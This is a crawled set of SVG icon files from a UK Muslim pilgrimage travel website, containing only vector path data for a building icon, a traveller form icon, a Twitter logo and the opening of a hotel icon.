<path d="M36.2302 2.9351C36.1011 2.92336 35.9719 2.91162 35.8311 2.91162C27.5073 2.91162 19.1835 2.91162 10.8598 2.91162C10.7893 2.91162 10.7189 2.91162 10.6367 2.92336C10.6367 3.09946 10.625 3.27557 10.625 3.45167C10.625 12.6912 10.625 21.9189 10.625 31.1584C10.625 31.3228 10.6367 31.4754 10.6367 31.6398C19.16 31.6398 27.6834 31.6398 36.2067 31.6398C36.2067 31.4402 36.2185 31.2289 36.2185 31.0293C36.2185 23.9852 36.2185 16.9528 36.2185 9.90875C36.2185 9.72091 36.2067 9.53307 36.2067 9.33348C36.2185 7.19678 36.2185 5.06007 36.2302 2.9351ZM11.6933 17.2816C11.6933 16.5654 11.6816 15.8493 11.6933 15.1331C11.6933 14.6753 11.9046 14.4522 12.3625 14.4404C12.9025 14.417 13.4426 14.4287 13.9826 14.4404C14.417 14.4522 14.6401 14.6635 14.6401 15.0979C14.6518 16.5654 14.6518 18.0212 14.6401 19.4887C14.6401 19.9231 14.4053 20.1227 13.9709 20.1227C13.4543 20.1344 12.9495 20.1227 12.4329 20.1227C11.8811 20.1227 11.6933 19.9348 11.6816 19.3831C11.6933 18.6904 11.6933 17.986 11.6933 17.2816ZM33.3069 17.2698C33.3069 17.9742 33.3069 18.6786 33.3069 19.3831C33.3069 19.9348 33.1191 20.1227 32.579 20.1344C32.086 20.1344 31.5811 20.1344 31.088 20.1344C30.5715 20.1344 30.3601 19.9348 30.3601 19.4183C30.3484 17.9977 30.3484 16.5772 30.3601 15.1566C30.3601 14.6518 30.5832 14.4522 31.0998 14.4404C31.5811 14.4287 32.0625 14.4287 32.5438 14.4404C33.1073 14.4522 33.3069 14.6518 33.3187 15.2153C33.3187 15.8845 33.3069 16.5772 33.3069 17.2698ZM11.6933 8.723C11.6933 8.00685 11.6933 7.2907 11.6933 6.57455C11.6933 6.06972 11.8811 5.87014 12.3625 5.84666C12.9025 5.82318 13.4426 5.83492 13.9826 5.84666C14.4053 5.8584 14.6401 6.0932 14.6401 6.50411C14.6518 7.97163 14.6518 9.42741 14.6401 10.8949C14.6401 11.3293 14.417 11.5172 13.9592 11.5172C13.4426 11.5289 12.9378 11.5172 12.4212 11.5172C11.8577 11.5172 11.6816 11.3411 11.6816 10.7893C11.6933 10.0966 11.6933 9.41567 11.6933 8.723ZM33.3069 25.8871C33.3069 26.6032 33.3187 27.3194 33.3069 28.0355C33.3069 28.4934 33.0839 28.7165 32.6377 28.7282C32.0977 28.74 31.5576 28.74 31.0176 28.7282C30.5832 28.7165 30.3601 28.5169 30.3484 28.0708C30.3367 26.6032 30.3367 25.1475 30.3484 23.6799C30.3484 23.2456 30.5832 23.046 31.0176 23.0342C31.5342 23.0225 32.039 23.0225 32.5556 23.0342C33.0956 23.0342 33.3069 23.2456 33.3069 23.7739C33.3187 24.4783 33.3069 25.1827 33.3069 25.8871ZM11.6933 25.8988C11.6933 25.1709 11.6816 24.4313 11.6933 23.7034C11.705 23.269 11.9164 23.046 12.339 23.0342C12.8791 23.0225 13.4191 23.0225 13.9592 23.0342C14.417 23.046 14.6401 23.2456 14.6401 23.7152C14.6518 25.1592 14.6518 26.615 14.6401 28.059C14.6401 28.5169 14.4053 28.7165 13.9474 28.7282C13.4308 28.74 12.926 28.74 12.4095 28.7282C11.9046 28.7165 11.6933 28.5052 11.6816 28.0003C11.6933 27.3077 11.6933 26.6032 11.6933 25.8988ZM33.3069 8.67604C33.3069 9.40393 33.3187 10.1436 33.3069 10.8714C33.2952 11.3176 33.1073 11.5172 32.6612 11.5172C32.1212 11.5289 31.5811 11.5289 31.0411 11.5172C30.5715 11.5054 30.3601 11.3176 30.3601 10.848C30.3484 9.40393 30.3484 7.94815 30.3601 6.50411C30.3601 6.0932 30.5832 5.84666 31.0176 5.83492C31.5576 5.82318 32.0977 5.81144 32.6377 5.83492C33.1308 5.8584 33.3069 6.05798 33.3187 6.56281C33.3187 7.26722 33.3069 7.97163 33.3069 8.67604ZM24.1613 25.8871C24.1613 25.1592 24.1496 24.4196 24.1613 23.6917C24.1613 23.2338 24.3492 23.046 24.7953 23.0342C25.3354 23.0225 25.8754 23.0225 26.4155 23.0342C26.8616 23.046 27.0612 23.2338 27.0729 23.6799C27.0846 25.1475 27.0846 26.6032 27.0729 28.0708C27.0729 28.5404 26.8733 28.7282 26.392 28.7282C25.8754 28.74 25.3706 28.74 24.854 28.7282C24.3492 28.7165 24.1613 28.5404 24.1613 28.0355C24.1496 27.3194 24.1613 26.6032 24.1613 25.8871ZM17.9273 25.9106C17.9273 25.1827 17.9273 24.4431 17.9273 23.7152C17.9273 23.2456 18.1152 23.046 18.5848 23.0342C19.1131 23.0225 19.6414 23.0225 20.1697 23.0342C20.651 23.046 20.8389 23.2221 20.8389 23.7034C20.8506 25.1475 20.8506 26.6032 20.8389 28.0473C20.8389 28.5404 20.651 28.7165 20.1345 28.7282C19.6414 28.74 19.1366 28.74 18.6435 28.7282C18.1152 28.7165 17.9273 28.5404 17.9273 28.0121C17.9273 27.3194 17.9273 26.615 17.9273 25.9106ZM17.9391 17.3168C17.9391 16.5654 17.9391 15.8258 17.9391 15.0744C17.9391 14.6753 18.1504 14.4522 18.5143 14.4404C19.1013 14.417 19.6884 14.417 20.2636 14.4404C20.6393 14.4522 20.8506 14.6635 20.8506 15.0627C20.8506 16.5419 20.8506 18.0212 20.8506 19.4887C20.8506 19.9466 20.6628 20.1109 20.1932 20.1227C19.6649 20.1344 19.1366 20.1344 18.6083 20.1227C18.1152 20.1109 17.9391 19.9348 17.9273 19.4183C17.9273 18.7139 17.9273 18.0212 17.9391 17.3168ZM24.1613 17.2816C24.1613 16.5654 24.1613 15.8493 24.1613 15.1331C24.1613 14.64 24.3375 14.4522 24.8071 14.4287C25.3471 14.4052 25.8872 14.4052 26.4272 14.4287C26.8733 14.4405 27.0729 14.6518 27.0729 15.0862C27.0729 16.5537 27.0846 18.0095 27.0729 19.477C27.0729 19.9231 26.8733 20.1109 26.4272 20.1227C25.8872 20.1344 25.3471 20.1344 24.8071 20.1227C24.3492 20.1109 24.1731 19.9348 24.1731 19.477C24.1496 18.7491 24.1613 18.0095 24.1613 17.2816ZM24.1613 8.74648C24.1613 7.98337 24.1613 7.22026 24.1613 6.45715C24.1613 6.08146 24.3375 5.87014 24.7131 5.87014C25.3119 5.8584 25.9106 5.8584 26.5094 5.87014C26.8851 5.88188 27.0612 6.0932 27.0612 6.46889C27.0612 7.94815 27.0612 9.42741 27.0612 10.9067C27.0612 11.3411 26.8733 11.5172 26.4389 11.5172C25.8989 11.5289 25.3588 11.5289 24.8188 11.5172C24.3257 11.5054 24.1613 11.3528 24.1613 10.848C24.1496 10.1436 24.1613 9.45089 24.1613 8.74648ZM17.9273 8.69952C17.9273 7.97163 17.9273 7.232 17.9273 6.50411C17.9273 6.05798 18.1034 5.88188 18.5261 5.87014C19.1013 5.8584 19.6649 5.87014 20.2401 5.87014C20.6276 5.87014 20.8389 6.06972 20.8389 6.46889C20.8389 7.94815 20.8389 9.42741 20.8389 10.9067C20.8389 11.3411 20.651 11.5172 20.2167 11.5289C19.6766 11.5406 19.1366 11.5406 18.5965 11.5289C18.1034 11.5172 17.9391 11.3528 17.9273 10.8714C17.9273 10.1436 17.9273 9.41567 17.9273 8.69952Z" fill="#F4D8A6"/>
<path d="M26.1807 44.9765C29.5266 44.9765 32.8725 44.9765 36.2302 44.9765C36.2302 41.701 36.2302 38.4373 36.2302 35.1618C36.2302 34.9622 36.2067 34.7509 36.195 34.5513C28.0239 34.5513 19.8527 34.5513 11.6816 34.5513C11.3294 34.5513 10.9772 34.5748 10.625 34.5982C10.625 38.0616 10.625 41.5132 10.6367 44.9765C13.3721 44.9765 16.0959 44.9765 18.8313 44.9765C18.8313 42.7224 18.8313 40.4683 18.8313 38.2142C18.8313 37.6507 18.9722 37.5098 19.524 37.498C20.2871 37.498 21.0502 37.498 21.8016 37.498C22.2712 37.4041 22.7408 37.4041 23.2104 37.498C23.9618 37.498 24.7014 37.4863 25.4528 37.498C26.0633 37.498 26.1924 37.6272 26.1924 38.2494C26.1807 40.5035 26.1807 42.7459 26.1807 44.9765ZM29.0922 39.8109C29.0922 39.2708 29.0922 38.7308 29.0922 38.1907C29.0922 37.6976 29.2566 37.5215 29.7497 37.5215C30.7124 37.5098 31.6868 37.5098 32.6495 37.5215C33.1191 37.5215 33.3069 37.7094 33.3187 38.1907C33.3304 39.2591 33.3304 40.3274 33.3187 41.3958C33.3187 41.8536 33.0956 42.0884 32.6495 42.0884C31.6868 42.1002 30.7124 42.1002 29.7497 42.0884C29.3035 42.0884 29.1157 41.8889 29.104 41.4427C29.0805 40.891 29.0922 40.3509 29.0922 39.8109ZM15.908 39.7522C15.908 40.3274 15.908 40.891 15.908 41.4662C15.908 41.8654 15.6967 42.0767 15.3093 42.0767C14.3114 42.0884 13.3134 42.0884 12.3273 42.0767C11.9281 42.0767 11.6933 41.8419 11.6933 41.4427C11.6816 40.3274 11.6816 39.2239 11.6933 38.1085C11.6933 37.7329 11.9046 37.5098 12.3038 37.5098C13.3017 37.5098 14.2996 37.498 15.2858 37.5098C15.7202 37.5098 15.8963 37.6976 15.8963 38.132C15.9198 38.6721 15.9198 39.2121 15.908 39.7522Z" fill="#F4D8A6"/>
<path d="M10.6243 34.5979C10.9766 34.5862 11.3288 34.5627 11.681 34.551C19.8521 34.551 28.0233 34.551 36.1944 34.551C36.3001 34.5392 36.394 34.5392 36.4996 34.5275C37.0045 34.504 37.0984 34.4218 37.0984 33.8935C37.0984 33.4474 37.0984 32.9895 37.0984 32.5434C37.0984 31.7216 37.0162 31.6394 36.2179 31.6277C27.6945 31.6277 19.1712 31.6277 10.6478 31.6277C10.4717 31.6394 10.2839 31.6394 10.1078 31.6512C10.1078 32.6139 10.1078 33.5766 10.1195 34.5275C10.2839 34.551 10.4482 34.5745 10.6243 34.5979Z" fill="#E59644"/>
<path d="M42.088 39.224C42.088 38.5431 42.088 37.8504 42.088 37.1695C42.088 36.5942 41.9002 36.4064 41.3367 36.3946C40.8201 36.3946 40.3153 36.3829 39.7987 36.3946C39.3643 36.4064 39.1413 36.6059 39.1413 37.0403C39.1295 38.4961 39.1295 39.9636 39.1413 41.4194C39.1413 41.8773 39.3526 42.0769 39.8339 42.0769C40.3622 42.0886 40.8905 42.0886 41.4071 42.0769C41.8885 42.0651 42.088 41.8655 42.088 41.3607C42.0998 40.6563 42.088 39.9401 42.088 39.224Z" fill="#A3C5E7"/>
<path d="M39.1291 25.8985C39.1291 26.5795 39.1291 27.2721 39.1291 27.9531C39.1291 28.5401 39.317 28.7279 39.8805 28.7279C40.3971 28.7279 40.9019 28.7397 41.4185 28.7279C41.8528 28.7162 42.0759 28.5166 42.0759 28.0822C42.0877 26.6264 42.0877 25.1589 42.0759 23.7031C42.0759 23.2453 41.8528 23.0457 41.3832 23.034C40.8667 23.0222 40.3618 23.0222 39.8453 23.034C39.3287 23.0457 39.1291 23.2335 39.1174 23.7501C39.1291 24.4663 39.1291 25.1824 39.1291 25.8985Z" fill="#A3C5E7"/>
<path d="M42.088 17.2581C42.088 16.5537 42.088 15.861 42.088 15.1566C42.088 14.64 41.8885 14.4404 41.3719 14.4404C40.8553 14.4287 40.3505 14.4287 39.8339 14.4404C39.3408 14.4522 39.1413 14.6518 39.1413 15.1449C39.1295 16.5772 39.1295 18.0095 39.1413 19.4418C39.1413 19.9348 39.3526 20.1227 39.8457 20.1344C40.374 20.1344 40.9023 20.1462 41.4189 20.1344C41.8767 20.1344 42.088 19.9231 42.088 19.4652C42.0998 18.7256 42.088 17.986 42.088 17.2581Z" fill="#A3C5E7"/>
<path d="M8.69917 9.33352C6.12808 9.33352 3.54525 9.32178 0.974156 9.32178C0.375408 9.32178 0.0349426 9.69746 0.0114622 10.2845C0.0114622 10.3901 0.0114622 10.4841 0.0114622 10.5897C0.0114622 21.6255 0.0114622 32.6729 0.0114622 43.7087C0.0114622 44.7183 0.281488 44.9884 1.29114 44.9766C3.76831 44.9766 6.23374 44.9649 8.71092 44.9649C8.71092 41.5133 8.71092 38.0617 8.71092 34.5983C8.00651 34.5279 7.85388 34.3635 7.84214 33.6709C7.84214 33.2952 7.84214 32.9195 7.84214 32.5438C7.84214 31.8159 8.00651 31.6398 8.72266 31.6046C8.72266 31.358 8.72266 31.1115 8.72266 30.8532C8.69918 23.6917 8.69917 16.5185 8.69917 9.33352ZM5.8698 17.2581C5.8698 17.9743 5.88154 18.6904 5.8698 19.4066C5.85806 19.9349 5.67022 20.1227 5.15365 20.1227C4.63708 20.1227 4.13226 20.1227 3.61569 20.1227C3.1226 20.1227 2.91128 19.9231 2.91128 19.43C2.89954 17.9977 2.89954 16.5654 2.91128 15.1332C2.91128 14.6401 3.11086 14.4405 3.60395 14.4287C4.09704 14.417 4.60186 14.417 5.09495 14.4287C5.67022 14.4405 5.85806 14.6166 5.85806 15.1919C5.88154 15.8845 5.8698 16.5655 5.8698 17.2581ZM5.8698 39.2122C5.8698 39.9401 5.88154 40.668 5.8698 41.4076C5.85806 41.8772 5.65848 42.0768 5.20061 42.0885C4.66056 42.1003 4.12052 42.1003 3.58047 42.0885C3.14609 42.0768 2.92302 41.8772 2.92302 41.4428C2.91128 39.9871 2.91128 38.5195 2.92302 37.0638C2.92302 36.6059 3.14608 36.418 3.61569 36.4063C4.10878 36.3946 4.6136 36.4063 5.10669 36.4063C5.68196 36.4063 5.8698 36.5942 5.8698 37.1694C5.88154 37.8386 5.8698 38.5195 5.8698 39.2122ZM5.8698 25.8636C5.8698 26.5915 5.88154 27.3194 5.8698 28.0591C5.85806 28.5287 5.65848 28.7282 5.20061 28.74C4.66056 28.7517 4.12052 28.7517 3.58047 28.74C3.14609 28.7282 2.93476 28.5287 2.92302 28.0825C2.91128 26.6268 2.91128 25.1592 2.92302 23.7035C2.92302 23.2691 3.14609 23.0578 3.58047 23.046C4.10878 23.0343 4.63708 23.0343 5.15365 23.046C5.67022 23.0578 5.8698 23.2456 5.8698 23.7622C5.88154 24.4548 5.8698 25.1592 5.8698 25.8636Z" fill="#EAB24C"/>
<path d="M8.69864 9.33351C8.69864 16.5185 8.69864 23.6917 8.69864 30.8767C8.69864 31.1232 8.69864 31.3698 8.69864 31.6281C9.1565 31.6398 9.62611 31.6515 10.084 31.6633C10.2601 31.6515 10.4479 31.6515 10.624 31.6398C10.624 31.4754 10.6123 31.3228 10.6123 31.1584C10.6123 21.9189 10.6123 12.6912 10.6123 3.45169C10.6123 3.27559 10.624 3.09948 10.624 2.92338C10.4479 2.91164 10.2601 2.8999 10.084 2.8999C9.63785 2.92338 9.19172 2.93512 8.73386 2.9586C8.7456 4.97791 8.75734 6.99722 8.75734 9.01652C8.78082 9.12218 8.8043 9.25132 8.69864 9.33351Z" fill="#EBBE6B"/>
<path d="M21.8022 37.5099C21.0391 37.5099 20.276 37.4981 19.5246 37.5099C18.9728 37.5099 18.832 37.6507 18.832 38.226C18.832 40.4801 18.832 42.7342 18.832 44.9883C19.8299 44.9883 20.8161 44.9883 21.814 44.9883C21.8022 42.4877 21.8022 39.9988 21.8022 37.5099Z" fill="#A3C5E7"/>
<path d="M26.1804 44.9765C26.1804 42.7341 26.1804 40.5035 26.1804 38.2611C26.1804 37.6389 26.0513 37.5098 25.4408 37.5098C24.6894 37.5098 23.9498 37.5098 23.1984 37.5098C23.1984 39.9987 23.1984 42.4876 23.1984 44.9765C24.1963 44.9765 25.1825 44.9765 26.1804 44.9765Z" fill="#A3C5E7"/>
<path d="M8.69864 34.6215C8.69864 38.0731 8.69864 41.5247 8.69864 44.988C9.34434 44.988 9.97832 44.988 10.624 44.988C10.624 41.5247 10.624 38.0731 10.6123 34.6097C10.4479 34.5863 10.2718 34.5628 10.1075 34.5393C9.64959 34.6802 9.16824 34.5628 8.69864 34.6215Z" fill="#EBBE6B"/>
<path d="M23.1987 44.9764C23.1987 42.4875 23.1987 39.9986 23.1987 37.5096C22.7291 37.4157 22.2595 37.4157 21.7899 37.5096C21.7899 39.9986 21.7899 42.4875 21.7899 44.9764C22.2713 44.9764 22.7409 44.9764 23.1987 44.9764Z" fill="#8BB3DE"/>
<path d="M11.6931 17.2814C11.6931 17.9858 11.6931 18.6902 11.6931 19.3946C11.6931 19.9347 11.8927 20.1225 12.4444 20.1343C12.961 20.1343 13.4658 20.146 13.9824 20.1343C14.4168 20.1225 14.6516 19.9347 14.6516 19.5003C14.6633 18.0328 14.6633 16.577 14.6516 15.1095C14.6516 14.6751 14.4285 14.4638 13.9941 14.452C13.4541 14.4403 12.9141 14.4286 12.374 14.452C11.9161 14.4638 11.7166 14.6868 11.7048 15.1447C11.6931 15.8491 11.6931 16.5653 11.6931 17.2814Z" fill="#A3C5E7"/>
<path d="M33.3076 17.2698C33.3076 16.5772 33.3076 15.8962 33.3076 15.2036C33.3076 14.64 33.0963 14.4405 32.5328 14.4287C32.0514 14.417 31.5701 14.417 31.0887 14.4287C30.5722 14.4405 30.3491 14.64 30.3491 15.1449C30.3374 16.5654 30.3374 17.986 30.3491 19.4066C30.3491 19.9231 30.5722 20.111 31.077 20.1227C31.5701 20.1227 32.0749 20.1227 32.568 20.1227C33.108 20.1227 33.2959 19.9231 33.2959 19.3713C33.3194 18.6669 33.3076 17.9625 33.3076 17.2698Z" fill="#A3C5E7"/>
<path d="M11.6931 8.7229C11.6931 9.41557 11.6931 10.0965 11.6931 10.7892C11.6931 11.341 11.8692 11.5171 12.4327 11.5171C12.9493 11.5171 13.4541 11.5288 13.9707 11.5171C14.4168 11.5053 14.6399 11.3292 14.6516 10.8948C14.6633 9.42731 14.6633 7.97153 14.6516 6.50401C14.6516 6.08137 14.4168 5.84656 13.9941 5.84656C13.4541 5.83482 12.9141 5.82308 12.374 5.84656C11.8809 5.87004 11.7048 6.08137 11.7048 6.57445C11.6931 7.2906 11.6931 8.00675 11.6931 8.7229Z" fill="#A3C5E7"/>
<path d="M33.3075 25.8871C33.3075 25.1827 33.3075 24.4783 33.3075 23.7739C33.3075 23.2456 33.0962 23.0343 32.5562 23.0343C32.0396 23.0343 31.5348 23.0225 31.0182 23.0343C30.5838 23.046 30.3607 23.2456 30.349 23.68C30.3373 25.1475 30.3373 26.6033 30.349 28.0708C30.349 28.5052 30.5838 28.7165 31.0182 28.7282C31.5582 28.74 32.0983 28.74 32.6383 28.7282C33.0845 28.7165 33.2958 28.4934 33.3075 28.0356C33.3193 27.3194 33.3075 26.6033 33.3075 25.8871Z" fill="#A3C5E7"/>
<path d="M11.6931 25.8988C11.6931 26.6032 11.6931 27.3076 11.6931 28.012C11.6931 28.5168 11.9161 28.7281 12.421 28.7399C12.9375 28.7516 13.4424 28.7516 13.9589 28.7399C14.4168 28.7281 14.6516 28.5286 14.6516 28.0707C14.6633 26.6267 14.6633 25.1709 14.6516 23.7268C14.6516 23.269 14.4285 23.0577 13.9707 23.0459C13.4306 23.0342 12.8906 23.0342 12.3505 23.0459C11.9279 23.0577 11.7048 23.2807 11.7048 23.7151C11.6931 24.4313 11.6931 25.1591 11.6931 25.8988Z" fill="#A3C5E7"/>
<path d="M33.3075 8.67594C33.3075 7.97153 33.3193 7.26712 33.3075 6.57445C33.3075 6.08137 33.1197 5.87004 32.6266 5.84656C32.0866 5.82308 31.5465 5.83482 31.0065 5.84656C30.5838 5.8583 30.3607 6.09311 30.349 6.51575C30.3373 7.95979 30.3373 9.41557 30.349 10.8596C30.349 11.3292 30.5721 11.5171 31.0299 11.5288C31.57 11.5405 32.11 11.5405 32.6501 11.5288C33.0962 11.5171 33.284 11.3292 33.2958 10.8831C33.3193 10.1317 33.3075 9.40383 33.3075 8.67594Z" fill="#A3C5E7"/>
<path d="M24.1607 25.8868C24.1607 26.603 24.1607 27.3191 24.1607 28.0353C24.1607 28.5401 24.3485 28.7162 24.8534 28.7279C25.3699 28.7397 25.8748 28.7397 26.3913 28.7279C26.8727 28.7162 27.0722 28.5283 27.0722 28.0705C27.084 26.603 27.084 25.1472 27.0722 23.6797C27.0722 23.2453 26.8727 23.0457 26.4148 23.034C25.8748 23.0222 25.3347 23.0222 24.7947 23.034C24.3485 23.0457 24.1724 23.2335 24.1607 23.6914C24.149 24.4193 24.1607 25.1589 24.1607 25.8868Z" fill="#A3C5E7"/>
<path d="M17.9262 25.9103C17.9262 26.6147 17.9262 27.3191 17.9262 28.0118C17.9262 28.5401 18.1141 28.7162 18.6424 28.7279C19.1355 28.7397 19.6403 28.7397 20.1334 28.7279C20.65 28.7162 20.8261 28.5401 20.8378 28.047C20.8378 26.603 20.8495 25.1472 20.8378 23.7031C20.8378 23.2218 20.65 23.0457 20.1686 23.034C19.6403 23.0222 19.112 23.0222 18.5837 23.034C18.1141 23.0457 17.9262 23.2453 17.9262 23.7149C17.9262 24.4428 17.9262 25.1824 17.9262 25.9103Z" fill="#A3C5E7"/>
<path d="M17.9379 17.3166C17.9379 18.021 17.9379 18.7254 17.9379 19.418C17.9379 19.9229 18.1258 20.1107 18.6189 20.1224C19.1472 20.1342 19.6755 20.1342 20.2038 20.1224C20.6734 20.1107 20.8495 19.9463 20.8612 19.4885C20.873 18.0092 20.8612 16.53 20.8612 15.0624C20.8612 14.6633 20.6499 14.452 20.2742 14.4402C19.6872 14.4167 19.1002 14.4167 18.5249 14.4402C18.161 14.4637 17.9497 14.675 17.9497 15.0742C17.9379 15.8256 17.9379 16.5652 17.9379 17.3166Z" fill="#A3C5E7"/>
<path d="M24.1617 17.2814C24.1617 18.0092 24.15 18.7489 24.1617 19.4768C24.1734 19.9346 24.3495 20.1107 24.7957 20.1225C25.3357 20.1342 25.8758 20.1342 26.4158 20.1225C26.8619 20.1107 27.0615 19.9229 27.0615 19.4768C27.0732 18.0092 27.0732 16.5535 27.0615 15.0859C27.0615 14.6516 26.8619 14.4402 26.4158 14.4285C25.8758 14.405 25.3357 14.405 24.7957 14.4285C24.3261 14.452 24.1617 14.6398 24.1499 15.1329C24.1499 15.8491 24.1617 16.5652 24.1617 17.2814Z" fill="#A3C5E7"/>
<path d="M24.1611 8.74645C24.1611 9.45086 24.1494 10.1553 24.1611 10.8597C24.1611 11.3528 24.3372 11.5171 24.8186 11.5289C25.3586 11.5406 25.8987 11.5406 26.4387 11.5289C26.8731 11.5171 27.0609 11.341 27.0609 10.9184C27.0727 9.43912 27.0609 7.95986 27.0609 6.4806C27.0609 6.10492 26.8731 5.89359 26.5092 5.88185C25.9104 5.87011 25.3117 5.87011 24.7129 5.88185C24.3372 5.88185 24.1611 6.10491 24.1611 6.46886C24.1611 7.22023 24.1611 7.98334 24.1611 8.74645Z" fill="#A3C5E7"/>
<path d="M17.9262 8.69963C17.9262 9.41578 17.9262 10.1319 17.9262 10.8481C17.9262 11.3294 18.1023 11.5055 18.5954 11.5055C19.1355 11.5173 19.6755 11.5173 20.2156 11.5055C20.65 11.4938 20.8261 11.3294 20.8378 10.8833C20.8495 9.40404 20.8378 7.92478 20.8378 6.44552C20.8378 6.04635 20.6265 5.85851 20.2391 5.84677C19.6638 5.84677 19.1003 5.83503 18.525 5.84677C18.1023 5.85851 17.9262 6.04635 17.9262 6.48074C17.9262 7.24385 17.9262 7.97174 17.9262 8.69963Z" fill="#A3C5E7"/>
<path d="M29.0914 39.8109C29.0914 40.3509 29.0797 40.8909 29.0914 41.431C29.1032 41.8771 29.291 42.0767 29.7371 42.0767C30.6998 42.0884 31.6743 42.0884 32.6369 42.0767C33.0831 42.065 33.3061 41.8419 33.3061 41.384C33.3179 40.3157 33.3179 39.2473 33.3061 38.179C33.3061 37.6976 33.1183 37.5098 32.6369 37.5098C31.6743 37.498 30.6998 37.498 29.7371 37.5098C29.244 37.5098 29.0914 37.6859 29.0797 38.179C29.0914 38.719 29.0914 39.2708 29.0914 39.8109Z" fill="#A3C5E7"/>
<path d="M15.9072 39.7522C15.9072 39.2122 15.9189 38.6721 15.9072 38.1321C15.8955 37.6977 15.7311 37.5216 15.2967 37.5099C14.2988 37.4981 13.3009 37.5099 12.3147 37.5099C11.9156 37.5099 11.7042 37.7212 11.7042 38.1086C11.6925 39.2239 11.6925 40.3275 11.7042 41.4428C11.7042 41.842 11.939 42.0768 12.3382 42.0768C13.3361 42.0885 14.334 42.0885 15.3202 42.0768C15.6959 42.0768 15.9189 41.8537 15.9189 41.4663C15.9189 40.891 15.9072 40.3275 15.9072 39.7522Z" fill="#A3C5E7"/>
<path d="M8.6986 34.6214C9.16821 34.5627 9.64956 34.6919 10.1074 34.5392C10.1074 33.5766 10.1074 32.6139 10.0957 31.6629C9.63782 31.6512 9.16821 31.6394 8.71034 31.6277C7.9942 31.6746 7.84157 31.839 7.82983 32.5669C7.82983 32.9426 7.82983 33.3183 7.82983 33.694C7.84157 34.3866 7.99419 34.551 8.6986 34.6214Z" fill="#E28628"/>
<path d="M5.87059 17.2581C5.87059 16.5772 5.87059 15.8845 5.87059 15.2036C5.87059 14.6283 5.68274 14.4522 5.10748 14.4404C4.61439 14.4287 4.10956 14.4287 3.61648 14.4404C3.12339 14.4522 2.92381 14.6518 2.92381 15.1449C2.91207 16.5772 2.91207 18.0095 2.92381 19.4418C2.92381 19.9231 3.13513 20.1227 3.62822 20.1344C4.14478 20.1344 4.64961 20.1344 5.16618 20.1344C5.68274 20.1344 5.87058 19.9466 5.88232 19.4183C5.88232 18.6904 5.87059 17.9742 5.87059 17.2581Z" fill="#A3C5E7"/>
<path d="M5.87051 39.2123C5.87051 38.5313 5.87051 37.8387 5.87051 37.1577C5.87051 36.5825 5.68267 36.4064 5.1074 36.3946C4.61432 36.3946 4.10949 36.3829 3.6164 36.3946C3.1468 36.4064 2.92374 36.5942 2.92374 37.0521C2.912 38.5078 2.912 39.9754 2.92374 41.4311C2.92374 41.8655 3.13506 42.0651 3.58118 42.0769C4.12123 42.0886 4.66128 42.0886 5.20132 42.0769C5.67093 42.0651 5.87051 41.8773 5.87051 41.3959C5.88225 40.668 5.87051 39.9401 5.87051 39.2123Z" fill="#A3C5E7"/>
<path d="M5.87051 25.8636C5.87051 25.1591 5.88225 24.4665 5.87051 23.7621C5.85877 23.2455 5.67093 23.0459 5.15436 23.0459C4.62606 23.0342 4.09775 23.0342 3.58118 23.0459C3.1468 23.0577 2.93548 23.2572 2.92374 23.7034C2.912 25.1591 2.912 26.6267 2.92374 28.0824C2.92374 28.5168 3.1468 28.7281 3.58118 28.7399C4.12123 28.7516 4.66128 28.7516 5.20132 28.7399C5.65919 28.7281 5.87051 28.5286 5.87051 28.059C5.88225 27.3193 5.87051 26.5914 5.87051 25.8636Z" fill="#A3C5E7"/>
</g>
<defs>
<clipPath id="clip0_2004_507">
<rect width="45" height="45" fill="white" transform="matrix(-1 0 0 1 45 0)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg
body_size: -3
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 15.6879H11V17.5336H5C2.24 17.5336 0 15.4664 0 12.9194V4.61381H2V12.9194C2 14.4513 3.34 15.6879 5 15.6879ZM6.42 3.14649C7.2 2.42668 7.2 1.25467 6.42 0.534857C5.64 -0.184959 4.37 -0.184959 3.59 0.534857C2.81 1.25467 2.81 2.42668 3.59 3.14649C4.37 3.87554 5.63 3.87554 6.42 3.14649ZM7.5 6.45949C7.5 5.44437 6.6 4.61381 5.5 4.61381H5C3.9 4.61381 3 5.44437 3 6.45949V11.9965C3 13.5284 4.34 14.7651 6 14.7651H11.07L14.57 17.995L16 16.6753L10.93 11.9965H7.5V6.45949Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg
body_size: 205
content:
<svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0508 2.51935C21.2396 2.87315 20.3725 3.11208 19.4587 3.22235C20.3911 2.67098 21.1091 1.79796 21.4447 0.759537C20.5729 1.26956 19.6079 1.64174 18.5776 1.83932C17.7524 0.970898 16.5776 0.428711 15.2816 0.428711C12.7874 0.428711 10.7687 2.42286 10.7687 4.88108C10.7687 5.23028 10.806 5.5703 10.8853 5.89653C7.13237 5.71274 3.8037 3.93914 1.57992 1.24199C1.19297 1.89905 0.969196 2.66638 0.969196 3.47966C0.969196 5.02351 1.77106 6.38817 2.98318 7.18767C2.23726 7.16929 1.53796 6.96712 0.9319 6.6317V6.68683C0.9319 8.84639 2.48901 10.643 4.55428 11.0519C4.17666 11.153 3.77572 11.2081 3.36547 11.2081C3.07642 11.2081 2.79204 11.1806 2.51698 11.1254C3.09041 12.8944 4.75941 14.181 6.7361 14.2177C5.19297 15.4124 3.24425 16.1246 1.1277 16.1246C0.764068 16.1246 0.405094 16.1016 0.0507812 16.0602C2.04146 17.3376 4.41442 18.0728 6.95987 18.0728C15.2722 18.0728 19.813 11.2862 19.813 5.40029C19.813 5.20731 19.8084 5.01433 19.799 4.82594C20.6802 4.19645 21.4447 3.41533 22.0508 2.51935Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_hotel.svg
body_size: 197
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7550)">
